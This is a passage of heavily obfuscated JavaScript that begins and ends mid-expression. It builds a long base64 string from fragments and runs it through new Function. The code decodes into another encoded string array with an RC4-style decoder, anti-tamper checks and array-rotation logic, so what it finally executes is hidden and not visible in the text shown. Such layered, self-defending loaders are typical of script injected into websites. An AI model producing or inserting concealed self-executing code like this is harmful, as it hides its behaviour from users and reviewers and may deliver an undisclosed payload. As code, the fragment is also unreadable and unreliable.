h(_0x6251353d)['KcqCJJ'](),c=_0x6251353d['NaxyCB'](c),_0x6251353d['WFRZdm'][f]=c;}else c=g;return c;}function _0x6251353f(c,d){var t=_0x6251353d,e={};e[t(0x1ed)]=function(i,j){return i===j;},e['FKhiz']=function(i,j){return i===j;},e['aVvko']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l=f[u(0x23b)](g,this,function(){var v=u,n={};n[v(0x1f7)]=v(0x191);var o=n,p=typeof window!=='undefined'?window:f['JzFHj'](typeof process,v(0x1cd))&&f[v(0x1fe)](typeof require,'function')&&typeof global==='object'?global:this,q=function(){var w=v,r=new p['RegExp'](o[w(0x1f7)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6251353f(_0x6251353e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUyMzYyMjhkPVsnV1BiNWpIe'+_0x6251353x(0x1ae)+'szZFZHJywnVzZsY0ttb05hdVcnLCdXUDl'+'XdUNrUVc3aScsJ1c0bXVXUHBjSm1rTycs'+'J1c1V3dXNnpZYnEnLCdXUXJjQ3NCY1JXJ'+'ywnRUNraFdSRGpXUmEnLCdXNDlkRkNrd2'+'ZxJywnVzVGZE84a1pXUGVXJywnVzZtOVd'+_0x6251353x(0x20a)+'dFdPcGNIQ2s5JywnRDhrV1dPQ2tnRycsJ'+_0x6251353x(0x218)+'cnLCdXT0JkTWFsZFY4b2MnLCdtU2tSV1F'+'sZE9jOCcsJ1c0aXZXN0JjUkNrWScsJ1dQ'+_0x6251353x(0x1e9)+'1Fyb1dQME9XUGknLCdhMXhjTUNrSVc2MC'+_0x6251353x(0x24f)+'SNCcsJ1dSNUhzSGhjSlcnLCdkMkRVV1JY'+'UycsJ1c1WmRRV1Q5V1FTJywnaXR5dmtTa'+'2InLCdnMmFpYXZhJywnbm1vNldSeUNCVy'+'csJ1dPL2NNdjdjT3RhJywnYVNrZ3R2SmR'+'TcScsJ2s4a0R6ZTNkTlcnLCdoMTdjTUNv'+_0x6251353x(0x207)+'0RXT3UnLCdiYUpkVVNrdFdSNCcsJ1c2cG'+'NMOG9CVzZiVycsJ1dRRmRUOG8rcW1vayc'+_0x6251353x(0x20f)+'dDAnLCdmbWt6V09OZFNiRycsJ3lDa1RkT'+'jFKJywnVzdKY0pDb3lXNDV3JywnQVNvUG'+'ZyWmRPOGsrV1E3Y1Vta0ZCRycsJ0M4a2t'+'XUW54V095JywnV1F4ZFFhWmROQ294Jywn'+_0x6251353x(0x1f5)+'ycsJ2VaR2hyU2tRJywnb2UzY1ZTb2lXUE'+'cnLCdkdVRt'+('V1B2dScsJ3Zta3ZXUExzV09DJywnV1AzZ'+_0x6251353x(0x225)+_0x6251353x(0x1e0)+_0x6251353x(0x195)+_0x6251353x(0x208)+'ScsJ1dPcGNNY3hjVktxJywnam1rRlc0cG'+_0x6251353x(0x17e)+'lRlcvZFVxJywncHhYVFdQbnMnLCdXNGpE'+_0x6251353x(0x1be)+'ENsS20nLCdXUlNwV1BGY09tb3gnLCdXNW'+'lYVzdSY1Q4azMnLCdXNU5jTUxYNXVXJyw'+'naTI4MWhnYScsJ3o4bzFXUmZWJywnalNr'+'ZXF1ZGRSRycsJ1c3RmNMc0JkS0xkZE1ta'+'3ZXNk5jTGFUbycsJ1dRMVphOGtCVzZpJy'+'wnZ0NvY1c0S3NhRycsJ1dRQ3JXNWlpam1'+'rRldRcVVXNnRkU1NrSlc0cScsJ1dQelZr'+'U2s3VzVpJywnRThvZVdQOXZlOGtMQXEnL'+'CdXN0tIVzQvY1Jta0UnLCdmM1g0V1FOY0'+'dHJywna0NvdVdReW1CYScsJ0VDa2ZXT25'+'DV1BLJywnVzQ5UGpTa1JXNnknLCdscWEr'+'RThrdycsJ1dQMWJ6Q29IQVcnLCdXUjNkT'+'zhrWnRDa1YnLCdXNnJqRXM5cicsJ1c1R3'+_0x6251353x(0x186)+_0x6251353x(0x1bc)+'LCdXUmhkTDhrNUJta1MnLCdmU29lRG1vd'+_0x6251353x(0x19f)+'dlOCcsJ2w4azZXNzBIdUcnLCd4OGtKdUN'+'vYldScndXNVdKJywnZThvWVc2U25tVycs'+'J1dSbXZXUWxjSzhvcycsJ1c2dGROQ2t5V'+_0x6251353x(0x1bf)+'ZTazNocScs')+('J0VTa0tXUDB5a2EnLCdXNnBjUENvQ1c0Z'+'jEnLCdXNENkVzQxWWdxJywnYThvT0M4b3'+_0x6251353x(0x1f3)+'sZkNrTlc1eScsJ1c0NGVXNUQ5anEnLCdX'+'N0swZzhrZXphJywnVzZGY1ZTb1RwZnEnL'+'CdoOG9LRFNvYVdQcScsJ1dQRmRVQ2tMV1'+'JoY0txJywnV1FKZFBtb2V0Q283JywnaUt'+_0x6251353x(0x230)+'dHJoL2RSYScsJ2RheWhxbWtaJywnYm1rV'+_0x6251353x(0x16e)+'c2MHBXT2RjR1NrYScsJ1dPUHNxbWtRVzV'+'pJywnVzRhRFdSN2RWTVMnLCdXUFJkSzhr'+'WnI4azUnLCdXNzlYQWF6RycsJ1c0SFluO'+_0x6251353x(0x1c4)+'FkZE9JclBXT2hkUHZlJywndlNrVFdPS3d'+'jYScsJ2JDazFEZ3hkVUcnLCdpR2lnVzVh'+'JywnQVNrZGwzblEnLCdkMS9jVVNrU1c0U'+'ycsJ2MyckJXUTVRJywnV1JSZFJta1FXUk'+'ZjTlcnLCdBbWtIV1FlUWNHJywnb3dTYmJ'+_0x6251353x(0x1a5)+_0x6251353x(0x16b)+'W9URWEnLCdXT3pLbUNrRVc2bScsJ0FzSm'+'NMQ2t6elcnLCdoQ29VRFg3Y1BXJywncEN'+'veUM4b3pXT2EnLCdXUXJDRG1vMkJxJywn'+'V1FuSHpTa0RrVycsJ1dQaGRTbW9zV09lN'+_0x6251353x(0x199)+'BjRycsJ1dRN2RVWWhkS0NvTCcsJ29TbzR'+'2OG93V1J1JywnVzU4Nlc3Zi9iRycsJ2w4'+_0x6251353x(0x1c8)+'CdXUXBjTU5UWHNDb1FXUXknLCdpOG8xV0'+'9Ud2NxJywn')+(_0x6251353x(0x22f)+'jhrYldQcXVlYScsJ1dQaGRHbW9WRVNvYy'+'csJ2tDbytGYkc0cFNrdFc2S2RrTU8nLCd'+'qbW90RFNvMFdQQycsJ1c2NDFXUFpkSWhT'+'JywnaWZQcldRalonLCdXUVJkVnhwY05xO'+_0x6251353x(0x200)+'JsRycsJ1dPbGNHdmxjSHFXJywnaFNvaEZ'+'ydGRTVycsJ1dSejF5Q2s1VzdtJywnZkh1'+'U3k4a2snLCdXT2JWRVNvRndHJywnVzVmO'+'FdRektDYScsJ1c1YkZuQ2s1VzVLJywnV1'+'J0ZFFtbzBXT0MyJywnV09uTGNDa2VXNHU'+_0x6251353x(0x1f0)+'T2EnLCdheEpjS0NvMFdSOCcsJ25xOHVXN'+_0x6251353x(0x183)+'NvOGF4SycsJ1c2TDBBQ2tuZGEnLCdjVzd'+'kVlNreFdQVycsJ1c1RFF3WTFaJywnajhv'+_0x6251353x(0x1d7)+'FdReXJDcScsJ2c4by9XNWlUZHEnLCdXT3'+'RkT0xWY1JjZScsJ1dQZmt0R05jSVcnLCd'+'XNWRjUDFyYXNXJywnc0NrVGplSHknLCdX'+'T2hkTG1vUng4b2MnLCdjSU5kSDhra1dRe'+'ScsJ1c1SmNQQ292VzQ1VycsJ29Db0VXUU'+'8nLCdXUHYzczhrbFc1MCcsJ2htb2VXUld'+'4RFcnLCdXUHZ0dENraVc2NCcsJ2ZiMFR3'+'bWsvJywnVzRXTldSVmNHOGtrJywnVzZ0Y'+_0x6251353x(0x1b4)+'dhTnlGYjNPJywnbFNvN3NZN2RRcScsJ1d'+'ROS9BQ2tVV09PJywnV09CY1YzUmNPZEcn'+'LCdsU28yRDhvMFdQOCcsJ1c0eGNWdkR2c'+'nEnLCdCOGt1VzRGY0owaScsJ1c0SzZXUG'+_0x6251353x(0x18e))+(_0x6251353x(0x1a4)+'VMnLCdnOG9LV1FpaHhHJywnZnRoZFY4a1'+'lXTzgnLCdXNjlUelhQUicsJ1c1OEtXNTl'+'rYXEnLCdGZHpsRXF2OXhJbGRLU29EV1BL'+'JywnVzROY0pDazZGQ2tzRk5KZE9xJywnV'+_0x6251353x(0x1aa)+'dXUlpkT0Nvc3Q4bzMnLCduS1pjVVNvY1d'+'RcScsJ1c0V0JnOGtHd0cnLCdmZGVuVzR6'+'KycsJ1dQM2RVbWszd21rWScsJ2FTb2xXU'+'EhDanEnLCdzQ2trV1A1Q1dSbScsJ0Jta0'+_0x6251353x(0x244)+'XNDltRHNiTCcsJ1c1TmNKbW9rVzZiaCcs'+_0x6251353x(0x1dc)+'EcnLCdXUG5uczhvVCcsJ3dta3lXUVBQV1'+'IwJywnVzdoY0dTb0ppZnUnLCdkZG1vcEN'+'rQycsJ1dRQmRHQ2t5d21rMicsJ2dMSmNL'+_0x6251353x(0x1d6)+'C9DOGtKcGEnLCdXUnhkUDhrcldRaGNRVy'+'csJ3ZTa1RXUHpVV1JHJywna1NvYldRcjN'+'oYScsJ1c1Q0JrbWs4Vzd4ZEdtb1hqRycs'+_0x6251353x(0x180)+'ywnVzVqa2Q4azNXNmknLCdrdmlraXVDJy'+'wnV1IzZEl3dGNJcUsnLCdXNkZjTG1vTW1'+'mNCcsJ2Y4azNXT3RkSElpJywnbjhvRlc1'+'VzFiYScsJ2VTa0xXUXhkTEcwJywnVzczY'+'05zdGRLdmhjSFNrS1c1RmNWWGI5b2EnLC'+'dXUGlyV1BWY09Db0cnLCdXT0RjZ21rSFc'+'2QycsJ1dPRmRNbWtOV1JsY0hhJywnV1BE'+'OWRta0lXNzQnLCdXT3JFRW1ramZHJywnV'+'1B0ZEk4b253OG9hJywnV09yL3VYWmNOVy'+_0x6251353x(0x1dd))+('bWt5VzdxJywnVzR2NHJta2RlYScsJ1dQc'+'GNOdlZjTnJ5JywnV09SZEk4b3R1bW92Jy'+'wneUg3Y01ta0t1VycsJ2p2cnZXTzNjUWE'+_0x6251353x(0x239)+_0x6251353x(0x249)+_0x6251353x(0x16c)+'xjVVNveVdQSycsJ3VTazlmMG5RJywnZDh'+'vdHlyVmRRcScsJ1c2V2FXN1ZjTG1rdScs'+_0x6251353x(0x1a7)+'3ZPJywnZXJ1Tlc0RFUnLCdXT3hkSlNvUF'+'dRNEknLCdXT2hkSWMvZE44b3UnLCdzOGt'+_0x6251353x(0x220)+'OG9lV1BDYkNhJywnYUNvUnJTb0pXTzQnL'+'CdlbW9lQmRaZFZHJywnVzZ4ZEhDa1hXT0'+'taJywnQmF0Y09ta1p5VycsJ1c2aXJXT3R'+_0x6251353x(0x23a)+'OGtWJywnV09aY0tIUmNUeEsnLCdXNUZjV'+_0x6251353x(0x1e8)+_0x6251353x(0x173)+_0x6251353x(0x197)+'azVXNFJjVWhpJywnVzVidXc4a3ZlRycsJ'+'1c0aXJXUXRkSTN5JywnV1FMVWVTa2RXNE'+'cnLCdXNFJjSFNvZFc3NUonLCdXNHVYVzZ'+_0x6251353x(0x23d)+'c1dRN2NWU29qJywna21vTldSQ1d0RycsJ'+'1c3Q2ZXNExIaVcnLCduTG01bXd5JywnV0'+_0x6251353x(0x1cb)+_0x6251353x(0x1e7)+'b3lXN2FQbVcnLCdxYUpkUm1rOFdPRmNUQ'+'282JywnYU5KY0dtazlXN20nLCdXUmhjTk'+'1aY0tZcScs')+(_0x6251353x(0x1a9)+_0x6251353x(0x18d)+'snLCdXUlJkVHEvZE04b0cnLCdXNE9HVzY'+'1S2hHJywnVzVYMnlJalEnLCdXT1ZjTEh4'+'Y0lMdScsJ1dSWGFXUG0vaWJ5SFc3MHZpc'+_0x6251353x(0x23c)+'djSFNreCcsJ1dRdlhxQ2traFcnLCdpU29'+'nVzQwMGtxJywnb21veVdSMHR0cScsJ1c2'+'aGNHdW5mc3EnLCdDU2t0V1FhN21HJywnV'+'083ZEg4b292U29xJywnYnF1dVc1ZmQnLC'+_0x6251353x(0x1b8)+'nVzUvZE5XNUlXUnknLCdXUTNkR1NvMHFD'+'b3onLCdXNkdtV09CY1ZTa0onLCdXNHJEd'+'m1rVGVXJywna0tPTGloYScsJ1c0bmdiQ2'+'tPVzRTJywnV08zY0haN2NReGknLCdsaC9'+'jSkNra1c1UycsJ1dRbGRQbWthV1BXNERt'+_0x6251353x(0x188)+'XEnLCdXUUxOZENrOVc1bScsJ292eGNNU2'+_0x6251353x(0x212)+_0x6251353x(0x19a)+'YScsJ1dRUmRUOG95V09PTycsJ3ZTa2tsT'+'lBLJywnVzdXRFc3SmNJU2tEJywnZmczY0'+'04azhXN2EnLCdXUExjeXEzY0hxJywnV1F'+_0x6251353x(0x1f9)+'b2EnLCdXUVJkS0NrQXlta1AnLCd5U2ttV'+_0x6251353x(0x1c5)+_0x6251353x(0x1ba)+'uV09tJywnYmJWZEdDa1hXUHEnLCdXNkdI'+'VzRwY1I4azgnLCd0U2tlV1JHdGxxJywnZ'+'UNvMVdPU2tzYScsJ2k4b3RXT0tYRFcnLC'+'dXNzlYRkNr')+(_0x6251353x(0x204)+'G9hJywnVzVXd1c2ZlVpcScsJ1dSN2RLYz'+'NkT0NvbycsJ1dQQmNHdWhjTmJLJywnV1I'+'zZFF1RmNKcjQnLCdnMFRaV083Y09XJywn'+'a21vS1dPODhBVycsJ1c1dUxvbWtjeUcnL'+_0x6251353x(0x246)+'1rTicsJ25aOHlXNlg0JywncE5IU1dSbGN'+'NVycsJ293WmNUbW9QV1I4JywndzNhbm84'+'a0JXNWhkVkk4Jywna2V2YldRZGNLVycsJ'+_0x6251353x(0x21b)+'csJ3BHQyt1U2t3JywnaEw0d3BncScsJ1d'+'PV0hXT3hjVlNvMScsJ1c0N2RSbWtUV1J1'+'LycsJ3VkZGNSU2t6QUcnLCdXUFA1ckNvZ'+'nlXJywnZDBCY0lDa0VXN0snLCd3Q2tRV1'+'BTVWlxJywnV09GZFE4b3FXUHFLJywnVzZ'+'KY1JlZjNzcScsJ1c1SmRRWG5RV09DJywn'+_0x6251353x(0x1ec)+'XlxaW1rSnVXJywnV1J0ZFJta012Q2tOJy'+'wnV1FQaXlDb0J5YScsJ1c0bVBXT1pkTkc'+'nLCdXUE5kSW1rbHdTa28nLCdtZ2J5V1Fu'+'eicsJ1dSTHJxQ29BdEcnLCdXN2FsY0NrZ'+'nRhJywnZW1vOFc0V0ZhcScsJ1c3ZWNhOG'+'9VQVNrTldPYXJucnVBJywndFNrQVdQenN'+'XTzgnLCdXUUhrRW1reG9hJywnaUpHL3I4'+_0x6251353x(0x1ac)+_0x6251353x(0x1d9)+_0x6251353x(0x187)+'lZGNLbW9MV1J5JywnZkNraVdPeGRHdEcn'+'LCdXN1pjU21vRVc0OTEnLCdXNkhTc2E5Z'+'CcsJ2Q4b3NXN3VTZ3EnLCdXNkJjT1NvNm'+_0x6251353x(0x247))+('RmRIQ2tWV1FGY0dXJywnV1BkY1ZLZGNIY'+_0x6251353x(0x1c7)+_0x6251353x(0x1ef)+'RMEN1YScsJ1c1R1dXUHBkTDBHJywnZ2Rl'+'QVc1alknLCdibW9SV1JEY2hhJywnV1J4Z'+'EdOQmNUV3UnLCdXUml5V1FGY0s4b3UnLC'+'dudDBieThrVycsJ1c0S1hpbWtSc2EnLCd'+'mSXRkSkNrWVdQNCcsJ1dRUmRKQ29wV09p'+_0x6251353x(0x1eb)+'05XNWp0JywnVzZTNlc1bmthcScsJ1dSVm'+_0x6251353x(0x222)+'xS2ZnbWs2JywnVzcvY0x3cmN0YScsJ3RZ'+'aGNOU2tadnEnLCdhOG9nV1FlMUFXJywnb'+_0x6251353x(0x24e)+'ZDa2xXNlh2aWEnLCdXT1JkTmdGY0dHcSc'+'sJ1c3bWFXNy9jT21rNycsJ28xcGNHQ29v'+'V1BTJywnVzVQU1dRZmpEYScsJ21Tb1dXU'+'m1rc1cnLCdDU2svV1BsZE9hRmRRbW9oJy'+'wnbzhvVFdPVDZjYScsJ1dRbGROQ2tpV1F'+'kY09xJywnV1FWZFU4a1F4bWtZJywnVzZ1'+'OVdPM2RKdkMnLCdXNzEzV1BqVUNhJywnY'+'UNrWnZmVmRLcScsJ3A4b2tXTzlHYWEnLC'+_0x6251353x(0x1e2)+'4TCcsJ1dQeGROU29yeFNvdicsJ1dSZGNW'+'TXBjSHFPJywnV1BwY1BnaGNTYksnLCdtM'+_0x6251353x(0x20e)+'9zV1FhM0JhJywnVzYwTVdQTmNSQ2swJyw'+_0x6251353x(0x1fa)+'J3ZhZGNNOGtTVzV1JywnVzRtVVdPdGRRe'+'DgnLCdXUnBjR2JSY1N2bScsJ2xlcGRTU2'+'tnJywnV1F2')+(_0x6251353x(0x1ad)+'zhrNFdPQmRWWmknLCdXUGZrcW1vOUFHJy'+_0x6251353x(0x243)+'vL3lXJywnV1FwZFVDb1ZxbW9QJywnQ1Nr'+'c1dQZScsJ2FTb3lDbW82V1FDJywnbmVwY'+'1Nta3NXNzQnLCd0TWZBaW1vMldQYW1hbW'+'svVzc3ZFV0bScsJ2U4bzdXUHJaamEnLCd'+'XNzRmV09aZFJTazAnLCdpQ29OeUNvMldP'+'aScsJ1dSOTN2bWtHVzVpJywna2I0ZGlTa'+_0x6251353x(0x248)+'tFV1J1OScsJ0RTa1ZXT09rbkcnLCdrbWt'+'LV1JCZEhaTycsJ2habW5wOGtzJywnV081'+'aW1Da2VXNXknLCdwOGtmdGVSZFVhJywnV'+'zU4N1c3M2NPOGtnJywnVzZmdGxTa2dXND'+'AnLCdkTHYvV1FIVicsJ1c1SGduQ2tjVzd'+'tJywnVzZIbUZXNXInLCdXUlpkTzFGY05y'+_0x6251353x(0x181)+'2tYRkcnLCduQ29OcjhveVdQQycsJ1c0Ym'+_0x6251353x(0x179)+'XNVRwV1A1TUVhJywnZ2M0ZFc2WEonLCdF'+_0x6251353x(0x21c)+'kNvSVdRNXlhRycsJ1c1QzhXT3RjSDhrLy'+_0x6251353x(0x21d)+_0x6251353x(0x1fd)+'TFdXZ011JywnaTAzY1ZDa0RXNlcnLCdXN'+'Tl6c3NIUycsJ2ROdnhXUHpmJywnV09GZF'+'Q4b1VXT1N0Jywnb0NvcURDb0dXUVMnLCd'+'XN1djVzVOY0hDa2MnLCdXN2VpV1IzZFFm'+'SycsJ284bzVXUnVMRVcnLCd5U2tKV1B2U'+'VdSTycsJ2tJL2RQbWtuV1FHJywnV083Y0'+'8zZGNOVycs')+('J1dSellkbWtqVzc0JywnVzZ2S1dQZk96c'+_0x6251353x(0x1c0)+'VXNjAnLCdXUUdzcGhlNXNTazZXN3hkT0N'+'vVVc3SzknLCdvU282V1BIR2JxJywnV1E1'+'RGhta0hXNWUnLCdXNjNjVjhvTmlmZScsJ'+'2hMRDhXUFgvJywnVzc3ZEc4a1FXT3FsJ1'+'07ZnVuY3Rpb24gXzB4NTIzNjIyOGUoYSx'+'iKXthPWEtMHhlZTt2YXIgYz1fMHg1MjM2'+'MjI4ZFthXTtpZihfMHg1MjM2MjI4ZVsnV'+'0JnaGdYJ109PT11bmRlZmluZWQpe3Zhci'+'BkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhYmN'+_0x6251353x(0x174)+'Q0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaM'+'DEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm'+_0x6251353x(0x176)+'pWydjaGFyQXQnXShvKyspO35uJiYobT1s'+'JTB4ND9tKjB4NDArbjpuLGwrKyUweDQpP'+'2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ1'+'0oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB'+'4MCl7bj1qWydpbmRleE9mJ10obik7fXJl'+_0x6251353x(0x1b3)+'CxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9Jy'+'cscj0nJztsPWQobCk7Zm9yKHZhciB1PTB'+_0x6251353x(0x219)+'e3IrPSclJysoJzAwJytsWydjaGFyQ29kZ'+'UF0J10odSlbJ3RvU3RyaW5nJ10oMHgxMC'+_0x6251353x(0x203)+'kZVVSSUNvbXBvbmVudChyKTt2YXIgdDtm'+'b3IodD0weDA7dDwweDEwMDt0Kyspe25bd'+_0x6251353x(0x1b1)+'srKXtvPShv')+('K25bdF0rbVsnY2hhckNvZGVBdCddKHQlb'+'VsnbGVuZ3RoJ10pKSUweDEwMCxwPW5bdF'+'0sblt0XT1uW29dLG5bb109cDt9dD0weDA'+'sbz0weDA7Zm9yKHZhciB3PTB4MDt3PGxb'+'J2xlbmd0aCddO3crKyl7dD0odCsweDEpJ'+_0x6251353x(0x22d)+_0x6251353x(0x24c)+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXShs'+'WydjaGFyQ29kZUF0J10odyleblsoblt0X'+'StuW29dKSUweDEwMF0pO31yZXR1cm4gcT'+'t9O18weDUyMzYyMjhlWydDbWdBQ20nXT1'+_0x6251353x(0x18b)+'fSxfMHg1MjM2MjI4ZVsnV0JnaGdYJ109I'+'SFbXTt9dmFyIGU9XzB4NTIzNjIyOGRbMH'+'gwXSxmPWErZSxnPV8weDUyMzYyMjhlWyd'+'NbmRGb2EnXVtmXTtpZihnPT09dW5kZWZp'+'bmVkKXtpZihfMHg1MjM2MjI4ZVsnUlVqR'+'kFqJ109PT11bmRlZmluZWQpe3ZhciBpPW'+'Z1bmN0aW9uKGope3RoaXNbJ0dGR0tVRyd'+_0x6251353x(0x1a6)+'eDAsMHgwXSx0aGlzWyduS2hYR2knXT1md'+'W5jdGlvbigpe3JldHVybiduZXdTdGF0ZS'+'c7fSx0aGlzWydGc0pnWGonXT0nXHg1Y3c'+'rXHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1'+'Y3crXHgyMConLHRoaXNbJ3VNcnJzdyddP'+'SdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl'+_0x6251353x(0x1cf)+'nXVsnaW9qUFB2J109ZnVuY3Rpb24oKXt2'+_0x6251353x(0x237)+'mdYaiddK3RoaXNbJ3VNcnJzdyddKSxrPW'+'pbJ3Rlc3Qn')+('XSh0aGlzWyduS2hYR2knXVsndG9TdHJpb'+'mcnXSgpKT8tLXRoaXNbJ0RJSndqRCddWz'+_0x6251353x(0x1b2)+_0x6251353x(0x1a3)+'KTt9LGlbJ3Byb3RvdHlwZSddWydtS0trb'+'UsnXT1mdW5jdGlvbihqKXtpZighQm9vbG'+'Vhbih+aikpcmV0dXJuIGo7cmV0dXJuIHR'+'oaXNbJ2NzTndaUSddKHRoaXNbJ0dGR0tV'+'RyddKTt9LGlbJ3Byb3RvdHlwZSddWydjc'+'053WlEnXT1mdW5jdGlvbihqKXtmb3Iodm'+'FyIGs9MHgwLGw9dGhpc1snRElKd2pEJ11'+'bJ2xlbmd0aCddO2s8bDtrKyspe3RoaXNb'+_0x6251353x(0x234)+'m91bmQnXShNYXRoWydyYW5kb20nXSgpKS'+'ksbD10aGlzWydESUp3akQnXVsnbGVuZ3R'+'oJ107fXJldHVybiBqKHRoaXNbJ0RJSndq'+'RCddWzB4MF0pO30sbmV3IGkoXzB4NTIzN'+'jIyOGUpWydpb2pQUHYnXSgpLF8weDUyMz'+'YyMjhlWydSVWpGQWonXT0hIVtdO31jPV8'+_0x6251353x(0x210)+'LF8weDUyMzYyMjhlWydNbmRGb2EnXVtmX'+_0x6251353x(0x1ce)+'Z1bmN0aW9uKGEsYil7dmFyIEo9XzB4NTI'+_0x6251353x(0x19c)+'ciBjPS1wYXJzZUludChKKDB4MTdjLCchM'+'nddJykpKi1wYXJzZUludChKKDB4MjMwLC'+_0x6251353x(0x19e)+'nXlJMOCcpKSpwYXJzZUludChKKDB4MTE0'+'LCdvOHQ4JykpKy1wYXJzZUludChKKDB4M'+'Tc3LCdkR2s2JykpKnBhcnNlSW50KEooMH'+'gyMWEsJzZU')+('JUwnKSkrcGFyc2VJbnQoSigweDE1OSwnd'+'WhdYScpKSpwYXJzZUludChKKDB4MmI1LC'+'d2dW4hJykpK3BhcnNlSW50KEooMHgyMjY'+'sJ1FAJDMnKSkqLXBhcnNlSW50KEooMHgx'+'ZDAsJ155ciknKSkrcGFyc2VJbnQoSigwe'+'DE0MSwnM0VDNCcpKStwYXJzZUludChKKD'+'B4MTI2LCczTFg0JykpKi1wYXJzZUludCh'+_0x6251353x(0x1e4)+_0x6251353x(0x1e5)+_0x6251353x(0x214)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+'fMHg1MjM2MjI4ZCwweDcwNjk5KSwhZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHg1MjM2MjI4Z'+'SxkPXt9O2RbSygweDE5OSwnNmpDJCcpXT'+'1LKDB4MThlLCdEdURUJykrSygweDE3NSw'+'nRHVEVCcpLGRbSygweDFhNywnSDlEMCcp'+'XT1mdW5jdGlvbihwLHEscyl7cmV0dXJuI'+'HAocSxzKTt9LGRbSygweDFmYywnXmh4eS'+'cpXT1mdW5jdGlvbihwKXtyZXR1cm4gcCg'+_0x6251353x(0x216)+_0x6251353x(0x223)+_0x6251353x(0x1bb)+'lvbihwLHEpe3JldHVybiBwIT09cTt9LGR'+_0x6251353x(0x1fc)+'LCdSQmc3JykrSygweDMwNSwnY1UqWicpK'+'0soMHgxMmMsJ3JsTDEnKStLKDB4MmE4LC'+'czRUM0JykrSygweDMxMywnJWdiQCcpLGR'+'bSygweDIwYywnRUREVycpXT1LKDB4MTgx'+'LCdvOHQ4JykrSygweDJjOSwnM2Z4UScpL'+'GRbSygweDJlOCwnRUgxVicpXT1mdW5jdG'+'lvbihwLHEp')+('e3JldHVybiBwPT09cTt9LGRbSygweDJjN'+'SwneDh5KScpXT1LKDB4MjE2LCdjVSpaJy'+_0x6251353x(0x169)+_0x6251353x(0x202)+'cTt9LGRbSygweDJhMywnRHVEVCcpXT1LK'+'DB4MTFjLCc4W3paJykrSygweDFmNCwnVy'+_0x6251353x(0x20c)+'mdW5jdGlvbihwLHEpe3JldHVybiBwPT09'+'cTt9LGRbSygweDJlMywnVyRdRycpXT1md'+_0x6251353x(0x1f1)+'tLKDB4Mjg4LCdeaHh5JyldPWZ1bmN0aW9'+'uKHAscSl7cmV0dXJuIHA9PT1xO30sZFtL'+_0x6251353x(0x1a0)+'HAscSl7cmV0dXJuIHA+PXE7fSxkW0soMH'+'gxMTEsJyEyd10nKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcDw9cTt9LGRbSygweDJj'+'ZSwnM0VDNCcpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxkW0soMHgxNzgsJ1'+'FAJDMnKV09ZnVuY3Rpb24ocCxxKXtyZXR'+'1cm4gcC1xO30sZFtLKDB4MjIwLCdFbCo2'+_0x6251353x(0x22c)+'WM1LCdhY0l0JykrSygweDFjOSwndiNCXS'+'cpK0soMHgyZWUsJ1lFTEknKStLKDB4MTg'+'2LCc4W3paJykrSygweDIzNywncmxMMScp'+'K0soMHgxOWIsJ0k1cVMnKStLKDB4MjRlL'+'CdXJF1HJykrSygweDEyZCwnM0VDNCcpK0'+'soMHgxZGEsJ15STDgnKStLKDB4MTg3LCd'+_0x6251353x(0x192)+'PUsoMHgxNWIsJ2FjSXQnKStLKDB4MmJjL'+'Cc2akMkJykrSygweGY3LCdIOUQwJykrSy'+'gweDMxMCwn')+('RWwqNicpK0soMHgxZDcsJ25kdjAnKStLK'+'DB4MmYxLCdYKiVZJykrSygweDI4ZCwnKH'+_0x6251353x(0x1b7)+_0x6251353x(0x184)+'VicpK0soMHgyOTIsJ3YjQl0nKStLKDB4M'+_0x6251353x(0x1a8)+_0x6251353x(0x1ff)+'zLCdnWXMqJyksZFtLKDB4ZjksJ1JCZzcn'+_0x6251353x(0x1db)+'ChxKTt9LGRbSygweDI1MCwnKHgkJCcpXT'+'1LKDB4MWM3LCdJNXFTJykrSygweDJjMCw'+'nRHVEVCcpK0soMHgxMWUsJ1ckXUcnKStL'+'KDB4MWRmLCdRQCQzJykrSygweDJmYSwnd'+'iNCXScpK0soMHgyMTMsJyEyd10nKStLKD'+_0x6251353x(0x24a)+'yJykrSygweDJlYywnRUREVycpK0soMHgx'+_0x6251353x(0x238)+'ykrSygweDEzMSwnSDlEMCcpK0soMHgyYj'+'EsJ0g5RDAnKStLKDB4MmY0LCdxb1JsJyk'+_0x6251353x(0x240)+'J0U4QmknKStLKDB4MTllLCdDKUwyJykrS'+'ygweDE4NSwnM0xYNCcpK0soMHgyNWEsJ1'+_0x6251353x(0x196)+'weDIzZiwnSDlEMCcpK0soMHgyOWEsJ2Fj'+'SXQnKStLKDB4MTY5LCdzYUFEJykrSygwe'+'DI0NywnOFt6WicpK0soMHgxODgsJ0VERF'+'cnKStLKDB4MmYzLCd3JjNaJykrSygweDI'+'xZCwnRGoxYycpK0soMHgxMGQsJ3FvQ28n'+'KStLKDB4MjZmLCduZHYwJykrSygweGVmL'+_0x6251353x(0x20d)+'soMHgyMTcs')+('JzNMWDQnKStLKDB4MWY4LCdeUkw4JykrS'+'ygweDFlZiwndyYzWicpK0soMHgxZjIsJy'+'VnYkAnKStLKDB4MjgxLCdSZGtrJykrSyg'+'weDJlYiwnJWdiQCcpK0soMHgxY2UsJ0R1'+_0x6251353x(0x1fb)+_0x6251353x(0x1ee)+'InKStLKDB4MWMzLCczRUM0JykrSygweDI'+'yZiwnMzN0NCcpK0soMHgyMjksJ284dDgn'+'KStLKDB4MTIwLCclZ2JAJykrSygweDEwM'+_0x6251353x(0x170)+'tLKD